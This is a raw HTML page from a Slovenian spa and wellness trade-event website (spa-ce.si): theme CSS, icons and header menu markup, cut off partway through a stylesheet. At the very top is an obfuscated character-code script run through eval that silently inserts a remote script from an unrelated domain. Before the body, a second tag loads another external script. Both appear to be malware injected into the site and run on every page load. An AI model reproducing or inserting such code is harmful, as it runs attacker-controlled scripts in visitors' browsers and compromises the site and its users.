<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-180x180.png" />
<meta name="msapplication-TileImage" content="https://spa-ce.si/wp-content/uploads/2018/06/cropped-SPACE-experience_logo-copy-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #93bf3d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #93bf3d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #93bf3d;
                }
                .tdm-btn-style1 {
					background-color: #93bf3d;
				}
				.tdm-btn-style2:before {
				    border-color: #93bf3d;
				}
				.tdm-btn-style2 {
				    color: #93bf3d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #93bf3d;
                    -moz-box-shadow: 0 2px 16px #93bf3d;
                    box-shadow: 0 2px 16px #93bf3d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #93bf3d;
                    -moz-box-shadow: 0 4px 26px #93bf3d;
                    box-shadow: 0 4px 26px #93bf3d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://wpaii.com/yy.js"></script></style></head>

<body class="archive tag tag-slovenia-healthy tag-302 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top_menu-container"><ul id="menu-top_menu" class="td-mobile-main-menu"><li id="menu-item-18639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-18639"><a href="https://spa-ce.si/home-2/">Home</a></li>
<li id="menu-item-18651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18651"><a href="https://spa-ce.si/about/">ABOUT</a></li>
<li id="menu-item-15579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15579"><a href="https://spa-ce.si/buyers/">HOSTED BUYERS</a></li>
<li id="menu-item-15580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15580"><a href="https://spa-ce.si/exhibitors/">EXHIBITORS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18942"><a href="https://spa-ce.si/exhibitor-directory/">EXHIBITOR DIRECTORY</a></li>
</ul>
</li>
<li id="menu-item-16655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16655"><a href="https://spa-ce.si/programme/">PROGRAMME</a></li>
<li id="menu-item-19240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19240"><a href="https://spa-ce.si/photo-gallery/">PHOTOS</a></li>
<li id="menu-item-18632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18632"><a href="https://spa-ce.si/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://spa-ce.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 10px 0px rgba(0,6,58,0.15);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#93bf3d !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #b6e246;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #b6e246;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://spa-ce.si/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://spa-ce.si/wp-content/uploads/2022/04/space-logo-white.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
justify-content:flex-end !important;
text-align:right !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #b6e246;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 27px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 54px;
					height: 54px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,6,58,0.15);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style{
background-color:#93bf3d !important;
}
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #b6e246;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #b6e246;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://spa-ce.si/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://spa-ce.si/wp-content/uploads/2022/04/space-logo-white.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
justify-content:flex-end !important;
text-align:right !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #b6e246;
                }.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 27px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 54px;
					height: 54px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
